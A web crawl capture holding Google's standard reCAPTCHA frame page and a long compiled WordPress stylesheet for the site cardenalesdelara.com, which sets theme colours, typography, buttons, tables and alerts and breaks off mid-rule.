

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Ws_alpPJ5dbycnouGOLBnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769493871167');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cardenalesdelara.com/wp-content/uploads/wp-scss-cache/df-compiled.css?ver=1766970257
body_size: 14248
content:
/* compiled by wp scssphp 1.11.1 on Mon, 29 Dec 2025 01:04:17 +0000 (0.1314s) */

.preloader-overlay{background-color:#282840}.preloader{margin-left:-16px;margin-top:-16px;width:32px;height:32px;border:4px solid rgba(255, 255, 255, 0.15);border-top-color:#dd3333;animation:spin 0.8s infinite linear}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{color:#ffffff;font-family:"Montserrat", sans-serif}h1,.h1{font-size:48px;font-style:normal;text-transform:uppercase;font-weight:700}h2,.h2{font-size:32px;font-style:normal;text-transform:uppercase;font-weight:700}h3,.h3{font-size:24px;font-style:normal;text-transform:uppercase;font-weight:700}h4,.h4{font-size:22px;text-transform:none;font-style:normal;font-weight:700}h5,.h5{font-size:16px;font-style:normal;text-transform:uppercase;font-weight:700}h6,.h6{font-size:14px;font-style:normal;text-transform:uppercase;line-height:26px;font-weight:700}a{color:#dd3333;text-decoration:none}a:hover,a:focus{color:#dd3333;text-decoration:none}.widget_text ol:not([class]),div.wpb_text_column ol:not([class]),.list ol:not([class]),.hentry ol:not([class]){list-style-type:none}.widget_text ol:not([class])>li::before,div.wpb_text_column ol:not([class])>li::before,.list ol:not([class])>li::before,.hentry ol:not([class])>li::before{color:#3c3b5b;font-family:"Montserrat", sans-serif}.widget_text ul:not([class]),div.wpb_text_column ul:not([class]),.list ul:not([class]),.hentry ul:not([class]){list-style-type:none}.widget_text ul:not([class])>li::before,div.wpb_text_column ul:not([class])>li::before,.list ul:not([class])>li::before,.hentry ul:not([class])>li::before{color:#dd3333}.content-title__subtitle{color:#9e9caa}.blockquote--default::before,blockquote::before{font-family:"Montserrat", sans-serif;color:#ffffff}.blockquote--default .blockquote__content,.blockquote--default>p,blockquote .blockquote__content,blockquote>p{font-family:"Montserrat", sans-serif;color:white}.blockquote--default .blockquote__cite,blockquote .blockquote__cite{font-family:"Montserrat", sans-serif;color:#9e9caa}.text-success{color:#24d9b0 !important}.text-danger{color:#f34141 !important}.text-warning{color:#ff7e1f !important}.text-info{color:#0cb2e2 !important}address strong{color:#ffffff}dt{font-family:"Montserrat", sans-serif}:root{--icon-svg-color: $svg-stroke}.df-icon{stroke:#dd3333}.df-icon--trophy{stroke:none}.df-icon--trophy{fill:#ffffff}table{background-color:transparent}table,.table{color:#9e9caa}table>thead>tr>th,table>thead>tr>td,table>tbody>tr>th,table>tbody>tr>td,table>tfoot>tr>th,table>tfoot>tr>td,.table>thead>tr>th,.table>thead>tr>td,.table>tbody>tr>th,.table>tbody>tr>td,.table>tfoot>tr>th,.table>tfoot>tr>td{border-top-color:#50505b;font-family:"Montserrat", sans-serif}table>thead>tr>th,.table>thead>tr>th{border-bottom-color:#50505b;color:#ffffff}table>tbody>tr>th,.table>tbody>tr>th{color:#ffffff}table>tbody+tbody,.table>tbody+tbody{border-top:2px solid #50505b}.table-thead-color>thead>tr>th{background-color:#444354}.table-hover>tbody>tr:hover,.table-hover>tbody>tr.highlighted:hover{color:#9e9caa;background-color:#444354}.table-hover>tbody>tr.highlighted{background-color:#444354}.table-bordered{border:1px solid #50505b}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border:1px solid #50505b}.table-wrap-bordered{border:1px solid #50505b}.error-404__figure--cross::before,.error-404__figure--cross::after{background-color:#dd3333}.effect-duotone{position:relative}.effect-duotone__layer::after{background-color:#323150}.effect-duotone--base .effect-duotone__layer::after{background-color:#323150 !important}.effect-duotone--base .effect-duotone__layer-inner{background-color:#383759 !important}.effect-duotone--primary .effect-duotone__layer::after{background-color:#323150}.effect-duotone--primary .effect-duotone__layer-inner{background-color:#dd3333}.effect-duotone--secondary .effect-duotone__layer::after{background-color:#323150}.effect-duotone--secondary .effect-duotone__layer-inner{background-color:#ffffff}.effect-duotone--tertiary .effect-duotone__layer::after{background-color:#323150}.effect-duotone--tertiary .effect-duotone__layer-inner{background-color:#dd3333}.effect-duotone--quaternary .effect-duotone__layer::after{background-color:#323150}.effect-duotone--quaternary .effect-duotone__layer-inner{background-color:#0fe3ab}.effect-duotone--info .effect-duotone__layer::after{background-color:#323150}.effect-duotone--info .effect-duotone__layer-inner{background-color:#0cb2e2}.posts__item--category-1 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-2 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-3 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-4 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-5 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-6 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-7 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-8 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-9 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-10 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-11 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.posts__item--category-12 .effect-duotone .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-1 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-2 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-3 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-4 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-5 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-6 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-7 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-8 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-9 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-10 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-11 .effect-duotone__layer-inner{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-12 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-1 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-2 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-3 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-4 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-5 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-6 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-7 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-8 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-9 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-10 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-11 .effect-duotone__layer-inner{background-color:#dd3333}.page-heading--duotone.posts__item--category-12 .effect-duotone__layer-inner{background-color:#dd3333}.effect-duotone--blue .effect-duotone__layer::after{background-color:#323150}.effect-duotone--red .effect-duotone__layer::after{background-color:#323150}.effect-duotone--grey .effect-duotone__layer::after{background-color:#323150}.effect-duotone--yellow .effect-duotone__layer::after{background-color:#323150}@media (-ms-high-contrast:none),(-ms-high-contrast:active){.posts--duotone .posts__item--category-1 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-2 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-3 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-4 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-5 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-6 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-7 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-8 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-9 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-10 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-11 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-12 .posts__thumb::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-1 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-2 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-3 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-4 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-5 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-6 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-7 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-8 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-9 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-10 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-11 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-12 .hero-slider__item-image::before{background-color:#dd3333}}@supports (-ms-ime-align: auto){.posts--duotone .posts__item--category-1 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-2 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-3 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-4 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-5 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-6 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-7 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-8 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-9 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-10 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-11 .posts__thumb::before{background-color:#dd3333}.posts--duotone .posts__item--category-12 .posts__thumb::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-1 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-2 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-3 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-4 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-5 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-6 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-7 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-8 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-9 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-10 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-11 .hero-slider__item-image::before{background-color:#dd3333}.hero-slider--overlay-duotone .posts__item--category-12 .hero-slider__item-image::before{background-color:#dd3333}}.accordion .card:first-of-type .card__header{border-top-right-radius:4px}.accordion .card:last-of-type .card__header{border-bottom-right-radius:4px}.accordion .btn.accordion__header-link,.accordion .accordion__header-link{text-align:left;padding:24px 94px 24px 24px;color:#ffffff}.accordion .btn.accordion__header-link:hover,.accordion .accordion__header-link:hover{color:#dd3333}.accordion .btn.accordion__header-link:not(.collapsed) .accordion__header-link-icon,.accordion .accordion__header-link:not(.collapsed) .accordion__header-link-icon{background-color:#dd3333;border-bottom-right-radius:0}.accordion .accordion__header-link-icon{right:0;background-color:#9e9caa}.accordion .accordion__header-link-icon::before,.accordion .accordion__header-link-icon::after{left:50%;background-color:#fff}.accordion--space-between .card .card__header,.accordion--space-between .card:first-of-type .card__header,.accordion--space-between .card:last-of-type .card__header{border-top-right-radius:4px;border-bottom-right-radius:0}.accordion--space-between .card:not(:first-of-type):not(:last-of-type){border-bottom:1px solid #50505b;border-radius:4px}.accordion--space-between .card:not(:first-of-type) .card-header:first-child{border-radius:4px}.accordion--space-between .card:first-of-type{border-bottom:1px solid #50505b;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.accordion--space-between .card:last-of-type{border-top-left-radius:4px;border-top-right-radius:4px}.accordion--space-between .accordion__header-link:not(.collapsed) .accordion__header-link-icon,.accordion--space-between .btn.accordion__header-link:not(.collapsed) .accordion__header-link-icon{border-bottom-right-radius:0}.accordion--space-between .accordion__header-link.collapsed .accordion__header-link-icon,.accordion--space-between .btn.accordion__header-link.collapsed .accordion__header-link-icon{border-bottom-right-radius:4px}.alert,.wpcf7 form .wpcf7-response-output{color:#9e9caa}.alert strong,.wpcf7 form .wpcf7-response-output strong{color:#ffffff;font-family:"Montserrat", sans-serif}.alert-success,.wpcf7 form.sent .wpcf7-response-output{background-color:#353535;border-color:#50505b !important}.alert-success hr,.wpcf7 form.sent .wpcf7-response-output hr{border-top-color:#44444d}.alert-success::before,.wpcf7 form.sent .wpcf7-response-output::before{background-color:#24d9b0;background-size:14px 12px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 12'%3E%3Cpath transform='translate(-189.438 -2446.25)' fill='%23fff' d='M201.45,2446.24l2.121,2.13-9.192,9.19-2.122-2.12Zm-4.949,9.2-2.121,2.12-4.95-4.95,2.121-2.12Z'/%3E%3C/svg%3E")}.alert-info,.wpcf7 form .wpcf7-response-output{background-color:#353535;border-color:#50505b !important}.alert-info hr,.wpcf7 form .wpcf7-response-output hr{border-top-color:#44444d}.alert-info::before,.wpcf7 form .wpcf7-response-output::before{background-color:#0cb2e2;background-size:5px 18px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 18'%3E%3Cpath transform='translate(-194 -2257)' fill='%23fff' d='M194.714,2257h3.572a0.716,0.716,0,0,1,.714.72l-0.714,11.16a0.716,0.716,0,0,1-.715.72h-2.142a0.716,0.716,0,0,1-.715-0.72L194,2257.72A0.716,0.716,0,0,1,194.714,2257Zm0.715,14.4h2.142a0.716,0.716,0,0,1,.715.72v2.16a0.716,0.716,0,0,1-.715.72h-2.142a0.716,0.716,0,0,1-.715-0.72v-2.16A0.716,0.716,0,0,1,195.429,2271.4Z'/%3E%3C/svg%3E")}.alert-warning,.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.spam .wpcf7-response-output{background-color:#353535;border-color:#50505b !important}.alert-warning hr,.wpcf7 form.invalid .wpcf7-response-output hr,.wpcf7 form.unaccepted .wpcf7-response-output hr,.wpcf7 form.spam .wpcf7-response-output hr{border-top-color:#44444d}.alert-warning::before,.wpcf7 form.invalid .wpcf7-response-output::before,.wpcf7 form.unaccepted .wpcf7-response-output::before,.wpcf7 form.spam .wpcf7-response-output::before{background-color:#dd3333;background-size:5px 18px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 18'%3E%3Cpath transform='translate(-194 -2257)' fill='%23fff' d='M194.714,2257h3.572a0.716,0.716,0,0,1,.714.72l-0.714,11.16a0.716,0.716,0,0,1-.715.72h-2.142a0.716,0.716,0,0,1-.715-0.72L194,2257.72A0.716,0.716,0,0,1,194.714,2257Zm0.715,14.4h2.142a0.716,0.716,0,0,1,.715.72v2.16a0.716,0.716,0,0,1-.715.72h-2.142a0.716,0.716,0,0,1-.715-0.72v-2.16A0.716,0.716,0,0,1,195.429,2271.4Z'/%3E%3C/svg%3E")}.alert-danger,.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{background-color:#353535;border-color:#50505b !important}.alert-danger hr,.wpcf7 form.failed .wpcf7-response-output hr,.wpcf7 form.aborted .wpcf7-response-output hr{border-top-color:#44444d}.alert-danger::before,.wpcf7 form.failed .wpcf7-response-output::before,.wpcf7 form.aborted .wpcf7-response-output::before{background-color:#f34141;background-size:11px 11px;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 11 11'%3E%3Cpath transform='translate(-190.844 -2353.84)' fill='%23fff' d='M190.843,2355.96l2.121-2.12,9.193,9.2-2.122,2.12Zm9.192-2.12,2.122,2.12-9.193,9.2-2.121-2.12Z'/%3E%3C/svg%3E")}.btn-default,.button{color:#fff;background-color:#9e9caa;border-color:transparent}.btn-default:focus,.btn-default.focus,.button:focus,.button.focus{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}.btn-default:hover,.button:hover{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle,.button:active,.button.active,.open>.button.dropdown-toggle{color:#fff;background-color:#868a91;border-color:rgba(0, 0, 0, 0)}.btn-default:active:hover,.btn-default:active:focus,.btn-default:active.focus,.btn-default.active:hover,.btn-default.active:focus,.btn-default.active.focus,.open>.btn-default.dropdown-toggle:hover,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle.focus,.button:active:hover,.button:active:focus,.button:active.focus,.button.active:hover,.button.active:focus,.button.active.focus,.open>.button.dropdown-toggle:hover,.open>.button.dropdown-toggle:focus,.open>.button.dropdown-toggle.focus{color:#fff;background-color:#716f81;border-color:rgba(0, 0, 0, 0)}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle,.button:active,.button.active,.open>.button.dropdown-toggle{background-image:none}.btn-default.disabled,.btn-default[disabled],.button.disabled,.button[disabled]{background-color:#6a6779;border-color:rgba(0, 0, 0, 0)}.btn-default.disabled:hover,.btn-default.disabled:focus,.btn-default.disabled.focus,.btn-default[disabled]:hover,.btn-default[disabled]:focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default:hover,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default.focus,.button.disabled:hover,.button.disabled:focus,.button.disabled.focus,.button[disabled]:hover,.button[disabled]:focus,.button[disabled].focus,fieldset[disabled] .button:hover,fieldset[disabled] .button:focus,fieldset[disabled] .button.focus{background-color:#6a6779;border-color:rgba(0, 0, 0, 0)}.btn-default:not(:disabled):not(.disabled):active,.btn-default:not(:disabled):not(.disabled).active,.show>.btn-default.dropdown-toggle,.button:not(:disabled):not(.disabled):active,.button:not(:disabled):not(.disabled).active,.show>.button.dropdown-toggle{color:#fff;background-color:#868a91;border-color:transparent}.btn-default .badge,.button .badge{color:#9e9caa;background-color:#fff}.btn-default-alt{color:#fff;background-color:#3c3b5b;border-color:transparent}.btn-default-alt:focus,.btn-default-alt.focus{color:#fff;background-color:#383759;border-color:rgba(0, 0, 0, 0)}.btn-default-alt:hover{color:#fff;background-color:#383759;border-color:rgba(0, 0, 0, 0)}.btn-default-alt:active,.btn-default-alt.active,.open>.btn-default-alt.dropdown-toggle{color:#fff;background-color:#383759;border-color:rgba(0, 0, 0, 0)}.btn-default-alt:active:hover,.btn-default-alt:active:focus,.btn-default-alt:active.focus,.btn-default-alt.active:hover,.btn-default-alt.active:focus,.btn-default-alt.active.focus,.open>.btn-default-alt.dropdown-toggle:hover,.open>.btn-default-alt.dropdown-toggle:focus,.open>.btn-default-alt.dropdown-toggle.focus{color:#fff;background-color:#191926;border-color:rgba(0, 0, 0, 0)}.btn-default-alt:active,.btn-default-alt.active,.open>.btn-default-alt.dropdown-toggle{background-image:none}.btn-default-alt.disabled,.btn-default-alt[disabled]{background-color:#13131d;border-color:rgba(0, 0, 0, 0)}.btn-default-alt.disabled:hover,.btn-default-alt.disabled:focus,.btn-default-alt.disabled.focus,.btn-default-alt[disabled]:hover,.btn-default-alt[disabled]:focus,.btn-default-alt[disabled].focus,fieldset[disabled] .btn-default-alt:hover,fieldset[disabled] .btn-default-alt:focus,fieldset[disabled] .btn-default-alt.focus{background-color:#13131d;border-color:rgba(0, 0, 0, 0)}.btn-default-alt:not(:disabled):not(.disabled):active,.btn-default-alt:not(:disabled):not(.disabled).active,.show>.btn-default-alt.dropdown-toggle{color:#fff;background-color:#383759;border-color:transparent}.btn-default-alt .badge{color:#3c3b5b;background-color:#fff}.btn-primary,.button.alt{color:#ffffff;background-color:#3c3b5b;border-color:transparent}.btn-primary:focus,.btn-primary.focus,.button.alt:focus,.button.alt.focus{color:#ffffff;background-color:#dd3333;border-color:rgba(0, 0, 0, 0)}.btn-primary:hover,.button.alt:hover{color:#ffffff;background-color:#dd3333;border-color:rgba(0, 0, 0, 0)}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle,.button.alt:active,.button.alt.active,.open>.button.alt.dropdown-toggle{color:#ffffff;background-color:#dd3333;border-color:rgba(0, 0, 0, 0)}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus,.open>.btn-primary.dropdown-toggle:hover,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle.focus,.button.alt:active:hover,.button.alt:active:focus,.button.alt:active.focus,.button.alt.active:hover,.button.alt.active:focus,.button.alt.active.focus,.open>.button.alt.dropdown-toggle:hover,.open>.button.alt.dropdown-toggle:focus,.open>.button.alt.dropdown-toggle.focus{color:#ffffff;background-color:#191926;border-color:rgba(0, 0, 0, 0)}.btn-primary:active,.btn-primary.active,.open>.btn-primary.dropdown-toggle,.button.alt:active,.button.alt.active,.open>.button.alt.dropdown-toggle{background-image:none}.btn-primary.disabled,.btn-primary[disabled],.button.alt.disabled,.button.alt[disabled]{background-color:#13131d;border-color:rgba(0, 0, 0, 0)}.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus,.btn-primary[disabled]:hover,.btn-primary[disabled]:focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary.focus,.button.alt.disabled:hover,.button.alt.disabled:focus,.button.alt.disabled.focus,.button.alt[disabled]:hover,.button.alt[disabled]:focus,.button.alt[disabled].focus,fieldset[disabled] .button.alt:hover,fieldset[disabled] .button.alt:focus,fieldset[disabled] .button.alt.focus{background-color:#13131d;border-color:rgba(0, 0, 0, 0)}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show>.btn-primary.dropdown-toggle,.button.alt:not(:disabled):not(.disabled):active,.button.alt:not(:disabled):not(.disabled).active,.show>.button.alt.dropdown-toggle{color:#ffffff;background-color:#dd3333;border-color:transparent}.btn-primary .badge,.button.alt .badge{color:#3c3b5b;background-color:#ffffff}.btn-primary-inverse{color:#fff;background-color:#dd3333;border-color:transparent}.btn-primary-inverse:focus,.btn-primary-inverse.focus{color:#fff;background-color:#dd3333;border-color:rgba(0, 0, 0, 0)}.btn-primary-inverse:hover{color:#fff;background-color:#dd3333;border-color:rgba(0, 0, 0, 0)}.btn-primary-inverse:active,.btn-primary-inverse.active,.open>.btn-primary-inverse.dropdown-toggle{color:#fff;background-color:#dd3333;border-color:rgba(0, 0, 0, 0)}.btn-primary-inverse:active:hover,.btn-primary-inverse:active:focus,.btn-primary-inverse:active.focus,.btn-primary-inverse.active:hover,.btn-primary-inverse.active:focus,.btn-primary-inverse.active.focus,.open>.btn-primary-inverse.dropdown-toggle:hover,.open>.btn-primary-inverse.dropdown-toggle:focus,.open>.btn-primary-inverse.dropdown-toggle.focus{color:#fff;background-color:#9f1a1a;border-color:rgba(0, 0, 0, 0)}.btn-primary-inverse:active,.btn-primary-inverse.active,.open>.btn-primary-inverse.dropdown-toggle{background-image:none}.btn-primary-inverse.disabled,.btn-primary-inverse[disabled]{background-color:#921818;border-color:rgba(0, 0, 0, 0)}.btn-primary-inverse.disabled:hover,.btn-primary-inverse.disabled:focus,.btn-primary-inverse.disabled.focus,.btn-primary-inverse[disabled]:hover,.btn-primary-inverse[disabled]:focus,.btn-primary-inverse[disabled].focus,fieldset[disabled] .btn-primary-inverse:hover,fieldset[disabled] .btn-primary-inverse:focus,fieldset[disabled] .btn-primary-inverse.focus{background-color:#921818;border-color:rgba(0, 0, 0, 0)}.btn-primary-inverse:not(:disabled):not(.disabled):active,.btn-primary-inverse:not(:disabled):not(.disabled).active,.show>.btn-primary-inverse.dropdown-toggle{color:#fff;background-color:#dd3333;border-color:transparent}.btn-primary-inverse .badge{color:#dd3333;background-color:#fff}.btn-success{color:#fff;background-color:#24d9b0;border-color:transparent}.btn-success:focus,.btn-success.focus{color:#fff;background-color:#22cca5;border-color:rgba(0, 0, 0, 0)}.btn-success:hover{color:#fff;background-color:#22cca5;border-color:rgba(0, 0, 0, 0)}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#22cca5;border-color:rgba(0, 0, 0, 0)}.btn-success:active:hover,.btn-success:active:focus,.btn-success:active.focus,.btn-success.active:hover,.btn-success.active:focus,.btn-success.active.focus,.open>.btn-success.dropdown-toggle:hover,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle.focus{color:#fff;background-color:#188f74;border-color:rgba(0, 0, 0, 0)}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success.disabled,.btn-success[disabled]{background-color:#158269;border-color:rgba(0, 0, 0, 0)}.btn-success.disabled:hover,.btn-success.disabled:focus,.btn-success.disabled.focus,.btn-success[disabled]:hover,.btn-success[disabled]:focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success:hover,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success.focus{background-color:#158269;border-color:rgba(0, 0, 0, 